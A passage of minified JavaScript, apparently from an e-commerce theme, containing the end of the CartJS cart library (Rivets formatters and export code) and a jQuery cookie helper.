views."),i.Rivets.unbindViews(),i.Rivets.model=i.Utils.extend({cart:i.cart},i.settings.rivetsModels),null!=window.Currency&&(i.Rivets.model.Currency=window.Currency),jQuery("[data-cart-view]").each(function(){var t;return t=rivets.bind(jQuery(this),i.Rivets.model),i.Rivets.boundViews.push(t)})},unbindViews:function(){var t,e,n;for(t=0,e=(n=i.Rivets.boundViews).length;e>t;t++)n[t].unbind();return i.Rivets.boundViews=[]}},rivets.formatters.eq=function(t,e){return t===e},rivets.formatters.includes=function(t,e){return t.indexOf(e)>=0},rivets.formatters.match=function(t,e,i){return t.match(new RegExp(e,i))},rivets.formatters.lt=function(t,e){return e>t},rivets.formatters.gt=function(t,e){return t>e},rivets.formatters.not=function(t){return!t},rivets.formatters.empty=function(t){return!t.length},rivets.formatters.plus=function(t,e){return parseInt(t)+parseInt(e)},rivets.formatters.minus=function(t,e){return parseInt(t)-parseInt(e)},rivets.formatters.times=function(t,e){return t*e},rivets.formatters.divided_by=function(t,e){return t/e},rivets.formatters.modulo=function(t,e){return t%e},rivets.formatters.prepend=function(t,e){return e+t},rivets.formatters.append=function(t,e){return t+e},rivets.formatters.slice=function(t,e,i){return t.slice(e,i)},rivets.formatters.pluralize=function(t,e,n){return null==n&&(n=e+"s"),i.Utils.isArray(t)&&(t=t.length),1===t?e:n},rivets.formatters.array_element=function(t,e){return t[e]},rivets.formatters.array_first=function(t){return t[0]},rivets.formatters.array_last=function(t){return t[t.length-1]},rivets.formatters.money=function(t,e){return i.Utils.formatMoney(t,i.settings.moneyFormat,"money_format",e)},rivets.formatters.money_with_currency=function(t,e){return i.Utils.formatMoney(t,i.settings.moneyWithCurrencyFormat,"money_with_currency_format",e)},rivets.formatters.weight=function(t){switch(i.settings.weightUnit){case"kg":return(t/1e3).toFixed(i.settings.weightPrecision);case"oz":return(.035274*t).toFixed(i.settings.weightPrecision);case"lb":return(.00220462*t).toFixed(i.settings.weightPrecision);default:return t.toFixed(i.settings.weightPrecision)}},rivets.formatters.weight_with_unit=function(t){return rivets.formatters.weight(t)+i.settings.weightUnit},rivets.formatters.product_image_size=function(t,e){return i.Utils.getSizedImageUrl(t,e)},rivets.formatters.moneyWithCurrency=rivets.formatters.money_with_currency,rivets.formatters.weightWithUnit=rivets.formatters.weight_with_unit,rivets.formatters.productImageSize=rivets.formatters.product_image_size):i.Rivets={init:function(){},destroy:function(){}},i.factory=function(t){return t.init=i.init,t.configure=i.configure,t.cart=i.cart,t.settings=i.settings,t.getCart=i.Core.getCart,t.addItem=i.Core.addItem,t.updateItem=i.Core.updateItem,t.updateItemById=i.Core.updateItemById,t.updateItemQuantitiesById=i.Core.updateItemQuantitiesById,t.removeItem=i.Core.removeItem,t.removeItemById=i.Core.removeItemById,t.clear=i.Core.clear,t.getAttribute=i.Core.getAttribute,t.setAttribute=i.Core.setAttribute,t.getAttributes=i.Core.getAttributes,t.setAttributes=i.Core.setAttributes,t.clearAttributes=i.Core.clearAttributes,t.getNote=i.Core.getNote,t.setNote=i.Core.setNote,t.render=i.Data.render},"object"==typeof exports?i.factory(exports):"function"==typeof define&&define.amd?define(["exports"],function(t){return i.factory(this.CartJS=t),t}):i.factory(this.CartJS={})}.call(this),jQuery.cookie=function(t,e,i){if(void 0===e){var n=null;if(document.cookie&&""!=document.cookie)for(var r=document.cookie.split(";"),o=0;o<r.length;o++){var s=jQuery.trim(r[o]);if(s.substring(0,t.length+1)==t+"="){n=decodeURIComponent(s.substring(t.length+1));break}}return n}i=i||{},null===e&&(e="",i.expires=-1);var a,l="";i.expires&&("number"==typeof i.expires||i.expires.toUTCString)&&("number"==typeof i.expires?(a=new Date).setTime(a.getTime()+24*i.expires*60*60*1e3):a=i.expires,l="; expires="+a.toUTCString());var u=i.path?"; path="+i.path:"",c=i.domain?"; domain="+i.domain:"",d=i.secure?"; secure":"";document.cookie=[t,"=",encodeURIComponent(e),l,u,c,d].join("")};